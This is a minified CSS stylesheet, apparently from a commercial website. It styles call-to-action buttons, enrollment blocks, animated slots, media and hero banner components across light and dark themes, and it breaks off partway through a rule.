.cta__btn,.mb-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}:is(.mb-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.mb-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){color:var(--color-grey-3)}:is(.mb-light-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.mb-light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover){border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}}@media screen and (min-width:768px){:is(.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){background-color:var(--color-grey-3)}:is(.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.dt-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}@media screen and (max-width:767px){:is(.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn){background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}:is(.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled){background-color:var(--color-grey-3)}:is(.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.mb-dark-text .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.mb-dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}}.Light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{background-color:var(--color-white);color:var(--color-black);border:1px solid var(--color-white)}.Light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled{color:var(--color-grey-3)}.Light .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover{border:1px solid var(--color-grey-5);background-color:var(--color-grey-5);color:var(--color-white)}.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn{background-color:var(--color-black);color:var(--color-white);border:1px solid var(--color-black)}.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:disabled{background-color:var(--color-grey-3)}:is(.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:hover,.Dark .TextOnly-module-scss-module__O2avTa__textonly__cta li .cta__btn:focus){background-color:var(--color-grey-5);border:1px solid var(--color-grey-5);color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly ul:not([class]){margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;list-style-type:disc}.TextOnly-module-scss-module__O2avTa__textonly ul:not([class])>li{margin-bottom:var(--spacing-2xs)}.TextOnly-module-scss-module__O2avTa__textonly ul:not([class])>li ul{list-style-type:circle}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-black);text-decoration:underline}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:hover{font-weight:var(--font-bold)}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:focus{box-shadow:0 0 4px 2px var(--color-focus-shadow)}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:hover{color:var(--color-grey-5)}.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:nth-of-type(n+2){margin-left:var(--spacing-xs)}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly ul .cta__link:nth-of-type(n+2){margin-left:var(--spacing-md)}}@media screen and (max-width:767px){.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb{text-align:center}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .cta__btn{margin:0 auto}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__subheadline-text,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__snipe-text{margin:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__subheadline-text strong,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .TextOnly-module-scss-module__O2avTa__snipe-text strong{margin-top:var(--spacing-xs);justify-content:center;display:flex}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-mb .module__primary-text strong{font-size:var(--font-size-h3);letter-spacing:1px;font-stretch:75%;font-weight:var(--font-condensed-black);line-height:1}.TextOnly-module-scss-module__O2avTa__textonly .module__text-headline3{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;letter-spacing:1px;margin-bottom:var(--spacing-xs);font-stretch:75%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb{background-color:var(--color-black);color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb a{color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb a.TextOnly-module-scss-module__O2avTa__module__link-text{border-bottom:2px solid var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-mb .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly{padding:var(--spacing-2md)10%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt{text-align:center}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .cta__btn{margin:0 auto}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__subheadline-text,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__snipe-text{margin:var(--spacing-xs)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__subheadline-text strong,.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .TextOnly-module-scss-module__O2avTa__snipe-text strong{margin-top:var(--spacing-xs);justify-content:center;display:flex}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .module__primary-text strong{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;letter-spacing:2px;font-stretch:75%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__text-center-dt .module__primary-text{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;letter-spacing:2px;font-stretch:75%}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt{background-color:var(--color-black);color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt a{color:var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt a.TextOnly-module-scss-module__O2avTa__module__link-text{border-bottom:2px solid var(--color-white)}.TextOnly-module-scss-module__O2avTa__textonly.TextOnly-module-scss-module__O2avTa__dark-dt .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}}.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__snipe-text,.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__subheadline-text{margin-bottom:var(--spacing-2xs);font-size:.875rem;line-height:1.43}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly .module__text-headline1{font-size:3em}}.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__two-column{margin-top:var(--spacing-xs)}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__textonly .TextOnly-module-scss-module__O2avTa__two-column{margin-top:var(--spacing-sm);text-align:left;column-count:2;column-gap:4em}}.TextOnly-module-scss-module__O2avTa__content-wrapper{max-width:802px;margin:0 auto}@media screen and (max-width:767px){.TextOnly-module-scss-module__O2avTa__content-wrapper{width:var(--mobile-width)}.TextOnly-module-scss-module__O2avTa__content-wrapper.TextOnly-module-scss-module__O2avTa__content-center-mb{margin:auto}}@media screen and (min-width:768px){.TextOnly-module-scss-module__O2avTa__content-wrapper{width:var(--desktop-width);max-width:920px}.TextOnly-module-scss-module__O2avTa__content-wrapper.TextOnly-module-scss-module__O2avTa__content-center-dt{margin:auto}}
.Enrollment-module-scss-module__dBTwfq__enrollment__header p{margin:0}.Enrollment-module-scss-module__dBTwfq__enrollment__subheader{margin:var(--spacing-xs)0}.Enrollment-module-scss-module__dBTwfq__enrollment__subheader ul{font-weight:var(--font-semibold)}.Enrollment-module-scss-module__dBTwfq__enrollment__snipe{font-weight:var(--font-bold);letter-spacing:0;color:var(--color-red);margin:var(--spacing-2xs)0}.Enrollment-module-scss-module__dBTwfq__enrollment__img{margin:0 -24px 24px}
@keyframes AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation{0%{opacity:0}to{opacity:1}}@keyframes AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation{0%{opacity:1}to{opacity:0}}@keyframes AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation{0%{background:var(--color-grey-2)}to{background:0 0}}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot{max-width:var(--content-max-width);flex-direction:column;width:100%;margin:0 auto;display:flex;position:relative;overflow:auto}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot:has([data-theme-cms=next-gen]){--content-max-width:var(--max-width)}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box{background:var(--color-grey-2);width:100%;height:100%}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background{background:var(--color-grey-2)}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible{visibility:hidden}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content{display:none}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation{opacity:1;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation{opacity:0;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content{position:absolute;top:0;left:0}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width{width:100%}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder{opacity:0;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation}.AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout{background:0 0;animation:1s AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation}
@keyframes CmsMedia-module-scss-module__MMD5ZW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CmsMedia-module-scss-module__MMD5ZW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CmsMedia-module-scss-module__MMD5ZW__media{width:100%;height:auto;display:flex;position:relative}@media screen and (min-width:768px){.CmsMedia-module-scss-module__MMD5ZW__media__hide-dt{display:none}}@media screen and (max-width:767px){.CmsMedia-module-scss-module__MMD5ZW__media__hide-mb{display:none}}
@keyframes CallsToAction-module-scss-module__6u7SKG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CallsToAction-module-scss-module__6u7SKG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CallsToAction-module-scss-module__6u7SKG__ctas{--border-color:transparent;grid-gap:var(--spacing-sm);display:flex}.CallsToAction-module-scss-module__6u7SKG__ctas__list-item{display:flex}[data-theme-cms=dark] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item:hover{--content-button-primary-color-hover:var(--color-white);--content-button-primary-background-color-hover:var(--color-grey-5)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item:hover{--content-button-primary-color-hover:var(--color-white);--content-button-primary-background-color-hover:var(--color-grey-5)}}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button{background-color:var(--content-button-primary-background-color);color:var(--content-button-primary-color);border:none}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button:hover{opacity:1;background-color:var(--content-button-primary-background-color-hover);color:var(--content-button-primary-color-hover)}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button:focus{background-color:var(--content-button-primary-background-color-pressed);color:var(--content-button-primary-color)}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button[data-variant=text]{width:auto;color:var(--content-text-link-color);text-decoration:underline;-webkit-text-decoration-color:1px solid var(--content-text-link-color);text-decoration-color:1px solid var(--content-text-link-color);background-color:#0000}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button[data-variant=text]:hover{color:var(--content-text-link-color-hover);background-color:#0000}[data-theme-cms] .CallsToAction-module-scss-module__6u7SKG__ctas__list-item .CallsToAction-module-scss-module__6u7SKG__cta-button[data-variant=primary]{width:var(--button-width)}
@keyframes HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroOverlay-module-scss-module__-mfIZq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroOverlay-module-scss-module__-mfIZq__h1,.HeroOverlay-module-scss-module__-mfIZq__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h1,.HeroOverlay-module-scss-module__-mfIZq__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h2,.HeroOverlay-module-scss-module__-mfIZq__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h2,.HeroOverlay-module-scss-module__-mfIZq__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h3,.HeroOverlay-module-scss-module__-mfIZq__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h3,.HeroOverlay-module-scss-module__-mfIZq__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h4,.HeroOverlay-module-scss-module__-mfIZq__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h4,.HeroOverlay-module-scss-module__-mfIZq__headline4{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h5,.HeroOverlay-module-scss-module__-mfIZq__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__h5,.HeroOverlay-module-scss-module__-mfIZq__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.HeroOverlay-module-scss-module__-mfIZq__h6,.HeroOverlay-module-scss-module__-mfIZq__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.HeroOverlay-module-scss-module__-mfIZq__h5,.HeroOverlay-module-scss-module__-mfIZq__h6{text-transform:uppercase}.HeroOverlay-module-scss-module__-mfIZq__hero{flex-direction:column;display:flex;position:relative}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero{align-items:var(---align-items,unset);justify-content:var(--justify-content,end)}.HeroOverlay-module-scss-module__-mfIZq__hero.HeroOverlay-module-scss-module__-mfIZq__hero__transparent{--content-background-color:transparent}}.HeroOverlay-module-scss-module__-mfIZq__hero__center{align-items:center}.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper{width:100%;display:flex;position:relative}.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper a{width:100%}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper>picture:first-of-type{width:100%}}@media screen and (max-width:767px){.HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper>picture:last-of-type{width:100%}}.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-sm)var(--spacing-xs);background-color:var(--content-background-color);width:100%;position:relative}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-lg);--desktop-width:100%;width:var(--desktop-width);position:absolute}}.HeroOverlay-module-scss-module__-mfIZq__hero__callout.HeroOverlay-module-scss-module__-mfIZq__hero__center{text-align:center;left:unset;flex-direction:column;display:flex}.HeroOverlay-module-scss-module__-mfIZq__hero__callout.HeroOverlay-module-scss-module__-mfIZq__hero__center>ul{justify-content:center;align-items:center}.HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper{cursor:pointer;width:100%}.HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper a{width:100%}.HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay{cursor:pointer;width:100%;height:100%;position:absolute}.HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-black);--svg-color:var(--color-white);--icon-size:44px;pointer-events:none;height:var(--icon-size);width:var(--icon-size);background:var(--icon-background);border-radius:50%;position:absolute;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%)}.HeroOverlay-module-scss-module__-mfIZq__hero__video-icon svg{transform-origin:50%;color:var(--svg-color);position:absolute;top:50%;transform:translate(-50%,-50%)}[data-theme-cms=dark] .HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}@media screen and (min-width:768px){[data-theme-cms=dark-desktop] .HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}@media screen and (max-width:767px){[data-theme-cms=dark-mobile] .HeroOverlay-module-scss-module__-mfIZq__hero__video-icon{--icon-background:var(--color-white);--svg-color:var(--color-black)}}.HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play{left:55%}.HeroOverlay-module-scss-module__-mfIZq__hero__header{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__header{margin-bottom:var(--spacing-xs)}}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader ul{margin:var(--spacing-2xs)0;text-align:left;font-size:var(--font-size-body);margin-left:20px;padding-left:0;list-style-type:disc}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader ul>li{margin-bottom:var(--spacing-2xs)}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader ul>li ul{list-style-type:circle}.HeroOverlay-module-scss-module__-mfIZq__hero__subheader,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{margin:0 0 var(--spacing-sm)0}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__subheader,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{margin:0 0 var(--spacing-md)0}}.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text{margin-bottom:var(--spacing-2xs)}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text,.HeroOverlay-module-scss-module__-mfIZq__hero p.HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-bottom:var(--spacing-xs)}}.HeroOverlay-module-scss-module__-mfIZq__hero__list{gap:var(--spacing-xs);flex-direction:column;display:flex}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__list{flex-direction:row}}.HeroOverlay-module-scss-module__-mfIZq__hero__truncate a{text-overflow:ellipsis;overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero{overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper{display:flex;overflow:hidden}.HeroOverlay-module-scss-module__-mfIZq__hero__header{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px) and (max-width:1023px){.HeroOverlay-module-scss-module__-mfIZq__hero__header{font-size:var(--font-size-h4)}}@media screen and (min-width:1024px) and (max-width:1440px) and (max-width:1240px){.HeroOverlay-module-scss-module__-mfIZq__hero__header{font-size:var(--font-size-h3)}}@media screen and (min-width:768px) and (max-width:1023px){.HeroOverlay-module-scss-module__-mfIZq__hero__subheader{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:0 0 var(--spacing-xs)0}}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__copyarea{position:relative}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text,.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__copyarea{padding:24px 16px}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__secondary-text{padding-top:8px}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper{padding-top:24px}.HeroOverlay-module-scss-module__-mfIZq__hero .HeroOverlay-module-scss-module__-mfIZq__g-button_base:nth-of-type(n+2){display:none}.HeroOverlay-module-scss-module__-mfIZq__hero__callout{z-index:1;text-align:center;background-color:#0000;background-image:none;display:block}.HeroOverlay-module-scss-module__-mfIZq__hero__callout ul{align-items:center}@media screen and (min-width:768px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{width:var(--lg-content-width-percent);z-index:1;text-align:left}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea{padding:56px}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__secondary-text{padding-top:8px}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper{padding-top:32px}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper .HeroOverlay-module-scss-module__-mfIZq__g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper.HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd .HeroOverlay-module-scss-module__-mfIZq__g-button_base{display:block}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper.HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper.HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even .HeroOverlay-module-scss-module__-mfIZq__g-button_base{margin-top:0;display:inline-block}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea.HeroOverlay-module-scss-module__-mfIZq__module__center-aligned .HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper,.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea.HeroOverlay-module-scss-module__-mfIZq__module__center-aligned .HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd .HeroOverlay-module-scss-module__-mfIZq__g-button_base{margin-left:auto;margin-right:auto}.HeroOverlay-module-scss-module__-mfIZq__hero__callout .HeroOverlay-module-scss-module__-mfIZq__module__copyarea.HeroOverlay-module-scss-module__-mfIZq__module__center-aligned .HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even{justify-content:center}}@media screen and (min-width:768px) and (max-width:1023px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-sm)}}@media screen and (min-width:1024px) and (max-width:1440px) and (max-width:1240px){.HeroOverlay-module-scss-module__-mfIZq__hero__callout{padding:var(--spacing-md)}}
@keyframes HeroMini-module-scss-module__FEO5Wa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeroMini-module-scss-module__FEO5Wa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeroMini-module-scss-module__FEO5Wa__h1,.HeroMini-module-scss-module__FEO5Wa__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h1,.HeroMini-module-scss-module__FEO5Wa__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h2,.HeroMini-module-scss-module__FEO5Wa__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h2,.HeroMini-module-scss-module__FEO5Wa__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h3,.HeroMini-module-scss-module__FEO5Wa__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.HeroMini-module-scss-module__FEO5Wa__h3,.HeroMini-module-scss-module__FEO5Wa__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.HeroMini-module-scss-module__FEO5Wa__h4,.HeroMini-module-scss-module__FEO5Wa__headline4{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and 